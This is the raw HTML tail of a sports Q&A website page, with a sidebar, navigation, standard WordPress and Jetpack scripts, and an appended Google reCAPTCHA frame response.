	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f6e0620e33","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"5283\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "5283" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-26 15:17:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_qMVu2hFYnnhsCs00yGAcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769440675557');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>